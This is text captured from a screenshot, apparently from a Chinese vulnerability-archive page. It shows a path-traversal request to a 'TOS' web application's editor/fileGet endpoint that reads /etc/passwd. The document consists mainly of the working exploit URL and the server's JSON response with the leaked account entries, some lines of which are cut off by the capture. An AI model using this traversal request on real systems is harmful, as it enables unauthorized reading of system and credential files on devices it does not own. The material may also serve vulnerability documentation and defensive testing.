 不安全 | :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临
1 // 20210501183126
2 // http:// :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
3
4 {
5 "code": true,
6 "use_time": 0.14138197898864746,
7 "data": {
8 "ext": "",
9 "name": "passwd",
10 "filename": "../../../../../../etc/passwd",
11 "charset": "utf-8",
12 "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/false\nadmin:x:3:3:TOS User,:/home/admi
User,:/home/guest:/bin/false\nmail:x:8:8:mail:/var/spool/mail:/bin/false\nwww-data:x:33:33:www-
data:/var/www:/bin/false\noperator:x:37:37:Operator:/var:/bin/false\nnobody:x:65534:65534:nobody:/home:/bin/false\nTimeMach
User,:/home:/bin/false\navahi:x:1001:1001::/:/bin/false\ndbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false\nin
user:/:/bin/false\nsshd:x:1005:1005:SSH drop priv user:/:/bin/false\ntransmission:x:1006:1006:Transmission Daemon:/var/lib/
User,,,:/home/goodfriend:/bin/bash\n"
13 }
14 }
PeiQi 文库